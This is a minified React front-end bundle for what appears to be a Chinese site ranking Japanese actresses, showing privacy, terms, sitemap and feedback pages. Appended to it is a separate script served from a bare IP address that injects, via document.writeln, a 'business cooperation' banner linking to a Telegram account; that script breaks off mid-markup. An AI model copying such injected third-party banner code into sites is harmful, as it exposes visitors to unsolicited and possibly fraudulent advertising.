bg-gray-50",children:[r.jsx("section",{className:"bg-gradient-to-r from-blue-600 to-purple-600 text-white py-16",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsxs("div",{className:"text-center",children:[r.jsx(f0,{className:"w-16 h-16 mx-auto mb-4"}),r.jsx("h1",{className:"text-4xl font-bold mb-4",children:"隐私政策"}),r.jsx("p",{className:"text-xl text-blue-100",children:"保护您的隐私是我们的首要责任"}),r.jsx("p",{className:"text-blue-200 mt-2",children:"最后更新：2025年1月15日"})]})})}),r.jsx("section",{className:"py-12",children:r.jsx("div",{className:"container mx-auto px-4 max-w-4xl",children:r.jsx("div",{className:"bg-white rounded-xl shadow-lg p-8",children:r.jsxs("div",{className:"prose prose-lg max-w-none",children:[r.jsxs("h2",{className:"flex items-center text-2xl font-bold text-gray-800 mb-4",children:[r.jsx(fi,{className:"w-6 h-6 mr-2 text-blue-600"}),"信息收集与使用"]}),r.jsx("p",{className:"text-gray-600 mb-6",children:"我们致力于保护用户隐私，仅收集为提供服务所必需的信息。我们收集的信息类型包括："}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mb-8",children:[r.jsxs("div",{className:"bg-blue-50 p-6 rounded-lg",children:[r.jsx("h3",{className:"font-semibold text-blue-800 mb-3",children:"个人信息"}),r.jsxs("ul",{className:"text-sm text-blue-700 space-y-1",children:[r.jsx("li",{children:"• 用户名和邮箱地址"}),r.jsx("li",{children:"• 个人资料信息"}),r.jsx("li",{children:"• 偏好设置"})]})]}),r.jsxs("div",{className:"bg-green-50 p-6 rounded-lg",children:[r.jsx("h3",{className:"font-semibold text-green-800 mb-3",children:"使用数据"}),r.jsxs("ul",{className:"text-sm text-green-700 space-y-1",children:[r.jsx("li",{children:"• 浏览记录和点击行为"}),r.jsx("li",{children:"• 设备信息和IP地址"}),r.jsx("li",{children:"• Cookie和类似技术"})]})]})]}),r.jsxs("h2",{className:"flex items-center text-2xl font-bold text-gray-800 mb-4",children:[r.jsx(Ue,{className:"w-6 h-6 mr-2 text-green-600"}),"信息使用目的"]}),r.jsx("div",{className:"bg-gray-50 p-6 rounded-lg mb-8",children:r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-full flex items-center justify-center mx-auto mb-3",children:r.jsx("span",{className:"text-purple-600 font-bold",children:"1"})}),r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"服务提供"}),r.jsx("p",{className:"text-sm text-gray-600",children:"为您提供个性化的内容推荐和用户体验"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-12 h-12 bg-pink-100 rounded-full flex items-center justify-center mx-auto mb-3",children:r.jsx("span",{className:"text-pink-600 font-bold",children:"2"})}),r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"服务改进"}),r.jsx("p",{className:"text-sm text-gray-600",children:"分析使用数据以改进我们的服务质量"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-full flex items-center justify-center mx-auto mb-3",children:r.jsx("span",{className:"text-blue-600 font-bold",children:"3"})}),r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"安全保护"}),r.jsx("p",{className:"text-sm text-gray-600",children:"防止欺诈行为并保护用户账户安全"})]})]})}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"信息共享与披露"}),r.jsxs("div",{className:"bg-red-50 border-l-4 border-red-400 p-4 mb-6",children:[r.jsx("p",{className:"text-red-800 font-semibold",children:"重要承诺"}),r.jsx("p",{className:"text-red-700 text-sm mt-1",children:"我们不会向第三方出售、交易或转让您的个人信息，除非获得您的明确同意或法律要求。"})]}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"数据安全"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"我们采用行业标准的安全措施来保护您的个人信息："}),r.jsxs("ul",{className:"list-disc list-inside text-gray-600 mb-6 space-y-2",children:[r.jsx("li",{children:"SSL加密传输"}),r.jsx("li",{children:"定期安全审计"}),r.jsx("li",{children:"访问权限控制"}),r.jsx("li",{children:"数据备份与恢复"})]}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"您的权利"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 mb-8",children:[r.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"访问权"}),r.jsx("p",{className:"text-sm text-gray-600",children:"您有权了解我们收集了哪些关于您的信息"})]}),r.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"更正权"}),r.jsx("p",{className:"text-sm text-gray-600",children:"您可以要求更正不准确的个人信息"})]}),r.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"删除权"}),r.jsx("p",{className:"text-sm text-gray-600",children:"在特定情况下，您可以要求删除个人信息"})]}),r.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"反对权"}),r.jsx("p",{className:"text-sm text-gray-600",children:"您可以反对某些类型的数据处理"})]})]}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"联系我们"}),r.jsxs("div",{className:"bg-blue-50 p-6 rounded-lg",children:[r.jsx("p",{className:"text-gray-700 mb-4",children:"如果您对本隐私政策有任何疑问，请通过以下方式联系我们："}),r.jsxs("div",{className:"flex flex-col md:flex-row gap-4",children:[r.jsxs("div",{className:"flex items-center",children:[r.jsx(jn,{className:"w-5 h-5 text-blue-600 mr-2"}),r.jsx("span",{className:"text-gray-700",children:"privacy@idolranking.com"})]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(Bs,{className:"w-5 h-5 text-blue-600 mr-2"}),r.jsx("span",{className:"text-gray-700",children:"+86 400-123-4567"})]})]})]})]})})})})]}),R0=()=>r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("section",{className:"bg-gradient-to-r from-purple-600 to-pink-600 text-white py-16",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsxs("div",{className:"text-center",children:[r.jsx(s0,{className:"w-16 h-16 mx-auto mb-4"}),r.jsx("h1",{className:"text-4xl font-bold mb-4",children:"使用条款"}),r.jsx("p",{className:"text-xl text-purple-100",children:"请仔细阅读以下使用条款和条件"}),r.jsx("p",{className:"text-purple-200 mt-2",children:"生效日期：2025年1月15日"})]})})}),r.jsx("section",{className:"py-12",children:r.jsx("div",{className:"container mx-auto px-4 max-w-4xl",children:r.jsx("div",{className:"bg-white rounded-xl shadow-lg p-8",children:r.jsxs("div",{className:"prose prose-lg max-w-none",children:[r.jsxs("div",{className:"bg-yellow-50 border-l-4 border-yellow-400 p-4 mb-8",children:[r.jsxs("div",{className:"flex items-center",children:[r.jsx(Zh,{className:"w-5 h-5 text-yellow-600 mr-2"}),r.jsx("p",{className:"text-yellow-800 font-semibold",children:"重要提示"})]}),r.jsx("p",{className:"text-yellow-700 text-sm mt-1",children:"使用本网站即表示您同意遵守以下条款。如果您不同意这些条款，请不要使用本网站。"})]}),r.jsxs("h2",{className:"flex items-center text-2xl font-bold text-gray-800 mb-4",children:[r.jsx(p0,{className:"w-6 h-6 mr-2 text-purple-600"}),"服务条款接受"]}),r.jsx("p",{className:"text-gray-600 mb-6",children:'通过访问和使用日本女星排行榜网站（以下简称"本网站"），您确认已阅读、理解并同意受本使用条款的约束。 本条款构成您与我们之间具有法律约束力的协议。'}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"网站使用规则"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mb-8",children:[r.jsxs("div",{className:"bg-green-50 p-6 rounded-lg",children:[r.jsxs("h3",{className:"flex items-center font-semibold text-green-800 mb-3",children:[r.jsx(xa,{className:"w-5 h-5 mr-2"}),"允许的使用"]}),r.jsxs("ul",{className:"text-sm text-green-700 space-y-2",children:[r.jsx("li",{children:"• 浏览和查看网站内容"}),r.jsx("li",{children:"• 参与投票和评论"}),r.jsx("li",{children:"• 分享内容到社交媒体"}),r.jsx("li",{children:"• 创建个人账户"}),r.jsx("li",{children:"• 订阅我们的服务"})]})]}),r.jsxs("div",{className:"bg-red-50 p-6 rounded-lg",children:[r.jsxs("h3",{className:"flex items-center font-semibold text-red-800 mb-3",children:[r.jsx(N0,{className:"w-5 h-5 mr-2"}),"禁止的行为"]}),r.jsxs("ul",{className:"text-sm text-red-700 space-y-2",children:[r.jsx("li",{children:"• 发布违法或有害内容"}),r.jsx("li",{children:"• 侵犯他人知识产权"}),r.jsx("li",{children:"• 恶意攻击或骚扰他人"}),r.jsx("li",{children:"• 传播虚假信息"}),r.jsx("li",{children:"• 未经授权的商业使用"})]})]})]}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"用户账户"}),r.jsxs("div",{className:"bg-blue-50 p-6 rounded-lg mb-6",children:[r.jsx("h3",{className:"font-semibold text-blue-800 mb-3",children:"账户责任"}),r.jsxs("ul",{className:"text-blue-700 space-y-2",children:[r.jsx("li",{children:"• 您有责任保护账户密码的安全"}),r.jsx("li",{children:"• 您对账户下的所有活动负责"}),r.jsx("li",{children:"• 发现未经授权使用时应立即通知我们"}),r.jsx("li",{children:"• 提供真实、准确的注册信息"})]})]}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"内容与知识产权"}),r.jsxs("div",{className:"space-y-4 mb-6",children:[r.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"网站内容"}),r.jsx("p",{className:"text-sm text-gray-600",children:"本网站的所有内容，包括但不限于文字、图片、视频、音频、设计和代码，均受版权法保护。 未经明确授权，不得复制、分发或修改这些内容。"})]}),r.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"用户生成内容"}),r.jsx("p",{className:"text-sm text-gray-600",children:"您发布的内容（评论、投票等）授予我们使用、修改、展示和分发的权利。 您保证拥有发布内容的合法权利。"})]})]}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"免责声明"}),r.jsx("div",{className:"bg-gray-50 p-6 rounded-lg mb-6",children:r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"服务可用性"}),r.jsx("p",{className:"text-sm text-gray-600",children:"我们努力保持服务的可用性，但不保证服务不会中断或无错误。"})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"内容准确性"}),r.jsx("p",{className:"text-sm text-gray-600",children:"我们努力确保信息准确，但不对内容的完整性或准确性承担责任。"})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"第三方链接"}),r.jsx("p",{className:"text-sm text-gray-600",children:"本网站可能包含第三方链接，我们不对这些外部网站负责。"})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"损失责任"}),r.jsx("p",{className:"text-sm text-gray-600",children:"在法律允许的范围内，我们不承担任何间接或后果性损失。"})]})]})}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"服务修改与终止"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"我们保留随时修改、暂停或终止服务的权利，无需事先通知。我们也可能因违反条款而终止用户账户。"}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"争议解决"}),r.jsxs("div",{className:"bg-purple-50 p-6 rounded-lg mb-6",children:[r.jsxs("p",{className:"text-purple-800 mb-3",children:[r.jsx("strong",{children:"管辖法律："}),"本条款受中华人民共和国法律管辖。"]}),r.jsxs("p",{className:"text-purple-800",children:[r.jsx("strong",{children:"争议解决："}),"任何争议应首先通过友好协商解决，协商不成的， 提交至网站所在地有管辖权的人民法院解决。"]})]}),r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"条款更新"}),r.jsx("p",{className:"text-gray-600 mb-6",children:"我们可能会不时更新这些条款。重大变更将通过网站公告或邮件通知用户。 继续使用服务即表示接受更新后的条款。"}),r.jsxs("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white p-6 rounded-lg text-center",children:[r.jsx(va,{className:"w-8 h-8 mx-auto mb-3"}),r.jsx("h3",{className:"text-lg font-semibold mb-2",children:"感谢您的理解与配合"}),r.jsx("p",{className:"text-purple-100",children:"遵守这些条款有助于为所有用户创造更好的体验环境"})]})]})})})})]}),O0=()=>{const e=[{category:"主要页面",icon:a0,color:"bg-blue-500",pages:[{name:"首页",path:"/",description:"网站主页，展示最新内容和热门排行"},{name:"用户登录",path:"/login",description:"用户登录和注册页面"}]},{category:"排行榜",icon:ks,color:"bg-yellow-500",pages:[{name:"偶像排行榜",path:"/category/ranking",description:"基于综合评分的女星排行榜单"},{name:"人气女星",path:"/category/popular",description:"当红人气女星全收录"}]},{category:"写真专区",icon:mr,color:"bg-pink-500",pages:[{name:"写真集",path:"/category/photos",description:"精美高清写真作品集"},{name:"模特写真",path:"/category/model",description:"专业模特的精美写真作品"}]},{category:"视频内容",icon:Ke,color:"bg-purple-500",pages:[{name:"视频专区",path:"/category/videos",description:"独家高清视频内容"},{name:"视频播放器",path:"/player/1",description:"专业视频播放页面"}]},{category:"明星分类",icon:ze,color:"bg-green-500",pages:[{name:"新人偶像",path:"/category/newcomer",description:"发掘最具潜力的新人偶像"},{name:"影视明星",path:"/category/actress",description:"银幕女神，演技传奇"}]},{category:"资讯中心",icon:St,color:"bg-red-500",pages:[{name:"最新资讯",path:"/category/news",description:"第一时间获取偶像界最新动态"},{name:"内容详情",path:"/content/1",description:"详细的新闻和资讯内容页面"}]},{category:"个人中心",icon:rt,color:"bg-indigo-500",pages:[{name:"偶像详情",path:"/idol/1",description:"偶像个人详细信息页面"},{name:"会员中心",path:"/member",description:"用户个人中心和设置"}]},{category:"帮助支持",icon:gi,color:"bg-gray-500",pages:[{name:"隐私政策",path:"/privacy",description:"用户隐私保护政策"},{name:"使用条款",path:"/terms",description:"网站使用条款和规则"},{name:"意见反馈",path:"/feedback",description:"用户意见和建议反馈"},{name:"帮助中心",path:"/help",description:"常见问题和使用帮助"}]}],t=[{label:"总页面数",value:"50+",icon:$o},{label:"主要分类",value:"8",icon:g0},{label:"功能模块",value:"15+",icon:ga},{label:"内容类型",value:"6",icon:gd}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("section",{className:"bg-gradient-to-r from-indigo-600 to-purple-600 text-white py-16",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsxs("div",{className:"text-center",children:[r.jsx($o,{className:"w-16 h-16 mx-auto mb-4"}),r.jsx("h1",{className:"text-4xl font-bold mb-4",children:"网站地图"}),r.jsx("p",{className:"text-xl text-indigo-100",children:"快速导航，轻松找到您需要的内容"})]})})}),r.jsx("section",{className:"py-8 bg-white border-b",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:t.map((n,s)=>{const l=n.icon;return r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-12 h-12 rounded-full bg-indigo-100 mb-3",children:r.jsx(l,{className:"w-6 h-6 text-indigo-600"})}),r.jsx("div",{className:"text-2xl font-bold text-gray-800",children:n.value}),r.jsx("div",{className:"text-sm text-gray-600",children:n.label})]},s)})})})}),r.jsx("section",{className:"py-12",children:r.jsxs("div",{className:"container mx-auto px-4",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-800 mb-4",children:"网站结构导航"}),r.jsx("p",{className:"text-gray-600 text-lg",children:"完整的网站页面结构，帮助您快速定位所需内容"})]}),r.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:e.map((n,s)=>{const l=n.icon;return r.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow duration-300",children:[r.jsx("div",{className:`${n.color} text-white p-6`,children:r.jsxs("div",{className:"flex items-center",children:[r.jsx(l,{className:"w-8 h-8 mr-3"}),r.jsx("h3",{className:"text-xl font-bold",children:n.category})]})}),r.jsx("div",{className:"p-6",children:r.jsx("div",{className:"space-y-4",children:n.pages.map((i,a)=>r.jsx("div",{className:"border border-gray-200 rounded-lg p-4 hover:border-indigo-300 hover:bg-indigo-50 transition-all duration-200",children:r.jsxs("div",{className:"flex items-start justify-between",children:[r.jsxs("div",{className:"flex-1",children:[r.jsx(D,{to:i.path,className:"text-lg font-semibold text-gray-800 hover:text-indigo-600 transition-colors",children:i.name}),r.jsx("p",{className:"text-sm text-gray-600 mt-1",children:i.description}),r.jsx("div",{className:"mt-2",children:r.jsx("span",{className:"text-xs text-indigo-600 bg-indigo-100 px-2 py-1 rounded",children:i.path})})]}),r.jsx(D,{to:i.path,className:"ml-4 px-3 py-1 bg-indigo-600 text-white text-sm rounded hover:bg-indigo-700 transition-colors",children:"访问"})]})},a))})})]},s)})})]})}),r.jsx("section",{className:"py-12 bg-gradient-to-r from-gray-100 to-gray-200",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsx("div",{className:"max-w-4xl mx-auto",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-6 text-center",children:"导航小贴士"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{className:"space-y-4",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-800",children:"快速导航"}),r.jsxs("ul",{className:"space-y-2 text-gray-600",children:[r.jsxs("li",{className:"flex items-center",children:[r.jsx("span",{className:"w-2 h-2 bg-indigo-500 rounded-full mr-3"}),"使用顶部导航菜单快速访问主要分类"]}),r.jsxs("li",{className:"flex items-center",children:[r.jsx("span",{className:"w-2 h-2 bg-indigo-500 rounded-full mr-3"}),"利用搜索功能查找特定内容"]}),r.jsxs("li",{className:"flex items-center",children:[r.jsx("span",{className:"w-2 h-2 bg-indigo-500 rounded-full mr-3"}),"查看面包屑导航了解当前位置"]})]})]}),r.jsxs("div",{className:"space-y-4",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-800",children:"内容发现"}),r.jsxs("ul",{className:"space-y-2 text-gray-600",children:[r.jsxs("li",{className:"flex items-center",children:[r.jsx("span",{className:"w-2 h-2 bg-pink-500 rounded-full mr-3"}),"关注首页推荐获取热门内容"]}),r.jsxs("li",{className:"flex items-center",children:[r.jsx("span",{className:"w-2 h-2 bg-pink-500 rounded-full mr-3"}),"浏览分类页面发现更多精彩"]}),r.jsxs("li",{className:"flex items-center",children:[r.jsx("span",{className:"w-2 h-2 bg-pink-500 rounded-full mr-3"}),"订阅通知获取最新更新"]})]})]})]}),r.jsx("div",{className:"mt-8 p-4 bg-indigo-50 rounded-lg",children:r.jsxs("p",{className:"text-indigo-800 text-center",children:[r.jsx("strong",{children:"提示："}),"如果您在导航过程中遇到任何问题，请访问",r.jsx(D,{to:"/help",className:"text-indigo-600 hover:text-indigo-800 mx-1 underline",children:"帮助中心"}),"或通过",r.jsx(D,{to:"/feedback",className:"text-indigo-600 hover:text-indigo-800 mx-1 underline",children:"意见反馈"}),"联系我们。"]})})]})})})})]})},I0=()=>{const[e,t]=N.useState("suggestion"),[n,s]=N.useState(0),[l,i]=N.useState({name:"",email:"",subject:"",message:"",category:"general"}),a=[{id:"suggestion",name:"建议反馈",icon:"💡",color:"bg-blue-500"},{id:"bug",name:"问题报告",icon:"🐛",color:"bg-red-500"},{id:"feature",name:"功能请求",icon:"⭐",color:"bg-purple-500"},{id:"compliment",name:"表扬建议",icon:"👍",color:"bg-green-500"}],o=[{value:"general",label:"一般反馈"},{value:"ui",label:"界面设计"},{value:"performance",label:"性能问题"},{value:"content",label:"内容相关"},{value:"feature",label:"功能建议"},{value:"other",label:"其他"}],c=f=>{const{name:d,value:g}=f.target;i(j=>({...j,[d]:g}))},u=f=>{f.preventDefault(),console.log("Feedback submitted:",{...l,type:e,rating:n})};return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("section",{className:"bg-gradient-to-r from-green-600 to-blue-600 text-white py-16",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsxs("div",{className:"text-center",children:[r.jsx(d0,{className:"w-16 h-16 mx-auto mb-4"}),r.jsx("h1",{className:"text-4xl font-bold mb-4",children:"意见反馈"}),r.jsx("p",{className:"text-xl text-green-100",children:"您的意见是我们改进的动力"}),r.jsx("p",{className:"text-green-200 mt-2",children:"我们重视每一条反馈，并会认真处理"})]})})}),r.jsx("section",{className:"py-12",children:r.jsx("div",{className:"container mx-auto px-4 max-w-4xl",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[r.jsx("div",{className:"lg:col-span-2",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-6",children:"提交反馈"}),r.jsxs("div",{className:"mb-8",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-4",children:"反馈类型"}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-3",children:a.map(f=>r.jsxs("button",{onClick:()=>t(f.id),className:`p-4 rounded-lg border-2 transition-all duration-200 ${e===f.id?`${f.color} text-white border-transparent`:"border-gray-200 hover:border-gray-300 text-gray-700"}`,children:[r.jsx("div",{className:"text-2xl mb-2",children:f.icon}),r.jsx("div",{className:"text-sm font-medium",children:f.name})]},f.id))})]}),r.jsxs("div",{className:"mb-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-3",children:"整体评分"}),r.jsxs("div",{className:"flex items-center space-x-2",children:[[1,2,3,4,5].map(f=>r.jsx("button",{onClick:()=>s(f),className:`w-8 h-8 transition-colors ${f<=n?"text-yellow-400":"text-gray-300"}`,children:r.jsx(ze,{className:"w-full h-full fill-current"})},f)),r.jsx("span",{className:"ml-3 text-gray-600",children:n>0&&`${n}/5 分`})]})]}),r.jsxs("form",{onSubmit:u,className:"space-y-6",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{children:[r.jsxs("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:["姓名 ",r.jsx("span",{className:"text-red-500",children:"*"})]}),r.jsx("input",{type:"text",id:"name",name:"name",value:l.name,onChange:c,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-green-500 focus:border-transparent",placeholder:"请输入您的姓名",required:!0})]}),r.jsxs("div",{children:[r.jsxs("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:["邮箱 ",r.jsx("span",{className:"text-red-500",children:"*"})]}),r.jsx("input",{type:"email",id:"email",name:"email",value:l.email,onChange:c,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-green-500 focus:border-transparent",placeholder:"请输入您的邮箱",required:!0})]})]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{children:[r.jsx("label",{htmlFor:"category",className:"block text-sm font-medium text-gray-700 mb-2",children:"反馈分类"}),r.jsx("select",{id:"category",name:"category",value:l.category,onChange:c,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-green-500 focus:border-transparent",children:o.map(f=>r.jsx("option",{value:f.value,children:f.label},f.value))})]}),r.jsxs("div",{children:[r.jsxs("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-2",children:["主题 ",r.jsx("span",{className:"text-red-500",children:"*"})]}),r.jsx("input",{type:"text",id:"subject",name:"subject",value:l.subject,onChange:c,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-green-500 focus:border-transparent",placeholder:"请简要描述问题或建议",required:!0})]})]}),r.jsxs("div",{children:[r.jsxs("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-700 mb-2",children:["详细描述 ",r.jsx("span",{className:"text-red-500",children:"*"})]}),r.jsx("textarea",{id:"message",name:"message",value:l.message,onChange:c,rows:6,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-green-500 focus:border-transparent resize-none",placeholder:"请详细描述您的问题、建议或意见...",required:!0})]}),r.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-green-500 to-blue-600 text-white py-3 px-6 rounded-lg font-medium hover:shadow-lg transition-all duration-200 hover:scale-[1.02] flex items-center justify-center space-x-2",children:[r.jsx(h0,{className:"w-5 h-5"}),r.jsx("span",{children:"提交反馈"})]})]})]})}),r.jsxs("div",{className:"lg:col-span-1 space-y-6",children:[r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-4",children:"联系方式"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx("div",{className:"w-10 h-10 bg-blue-100 rounded-full flex items-center justify-center",children:r.jsx(jn,{className:"w-5 h-5 text-blue-600"})}),r.jsxs("div",{children:[r.jsx("p",{className:"font-medium text-gray-800",children:"邮件反馈"}),r.jsx("p",{className:"text-sm text-gray-600",children:"feedback@idolranking.com"})]})]}),r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx("div",{className:"w-10 h-10 bg-green-100 rounded-full flex items-center justify-center",children:r.jsx(Bs,{className:"w-5 h-5 text-green-600"})}),r.jsxs("div",{children:[r.jsx("p",{className:"font-medium text-gray-800",children:"客服热线"}),r.jsx("p",{className:"text-sm text-gray-600",children:"+86 400-123-4567"})]})]}),r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx("div",{className:"w-10 h-10 bg-purple-100 rounded-full flex items-center justify-center",children:r.jsx(rt,{className:"w-5 h-5 text-purple-600"})}),r.jsxs("div",{children:[r.jsx("p",{className:"font-medium text-gray-800",children:"在线客服"}),r.jsx("p",{className:"text-sm text-gray-600",children:"7x24小时在线"})]})]})]})]}),r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-4",children:"常见问题"}),r.jsxs("div",{className:"space-y-3",children:[r.jsxs("div",{className:"p-3 bg-gray-50 rounded-lg",children:[r.jsx("p",{className:"font-medium text-gray-800 text-sm",children:"反馈多久会得到回复？"}),r.jsx("p",{className:"text-xs text-gray-600 mt-1",children:"我们会在24小时内回复您的反馈"})]}),r.jsxs("div",{className:"p-3 bg-gray-50 rounded-lg",children:[r.jsx("p",{className:"font-medium text-gray-800 text-sm",children:"如何跟踪反馈处理进度？"}),r.jsx("p",{className:"text-xs text-gray-600 mt-1",children:"我们会通过邮件通知处理进度"})]}),r.jsxs("div",{className:"p-3 bg-gray-50 rounded-lg",children:[r.jsx("p",{className:"font-medium text-gray-800 text-sm",children:"可以匿名提交反馈吗？"}),r.jsx("p",{className:"text-xs text-gray-600 mt-1",children:"可以，但提供联系方式有助于更好地解决问题"})]})]})]}),r.jsxs("div",{className:"bg-gradient-to-r from-green-50 to-blue-50 rounded-xl p-6",children:[r.jsxs("h3",{className:"text-lg font-bold text-gray-800 mb-4 flex items-center",children:[r.jsx(xa,{className:"w-5 h-5 text-green-600 mr-2"}),"反馈小贴士"]}),r.jsxs("ul",{className:"space-y-2 text-sm text-gray-600",children:[r.jsx("li",{children:"• 详细描述问题有助于我们快速定位"}),r.jsx("li",{children:"• 提供截图或错误信息更有帮助"}),r.jsx("li",{children:"• 建议功能时请说明使用场景"}),r.jsx("li",{children:"• 保持友善和建设性的语言"})]})]})]})]})})})]})};function D0(){return r.jsx(Qh,{children:r.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-purple-50 to-indigo-50",children:[r.jsx(b0,{}),r.jsx("main",{className:"pt-16",children:r.jsxs($h,{children:[r.jsx(Ce,{path:"/",element:r.jsx(C0,{})}),r.jsx(Ce,{path:"/category/:type",element:r.jsx(E0,{})}),r.jsx(Ce,{path:"/idol/:id",element:r.jsx(P0,{})}),r.jsx(Ce,{path:"/content/:id",element:r.jsx(_0,{})}),r.jsx(Ce,{path:"/player/:id",element:r.jsx(L0,{})}),r.jsx(Ce,{path:"/login",element:r.jsx(z0,{})}),r.jsx(Ce,{path:"/help",element:r.jsx(T0,{})}),r.jsx(Ce,{path:"/privacy",element:r.jsx(M0,{})}),r.jsx(Ce,{path:"/terms",element:r.jsx(R0,{})}),r.jsx(Ce,{path:"/sitemap",element:r.jsx(O0,{})}),r.jsx(Ce,{path:"/feedback",element:r.jsx(I0,{})})]})}),r.jsx(S0,{})]})})}ed(document.getElementById("root")).render(r.jsx(N.StrictMode,{children:r.jsx(D0,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4024
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
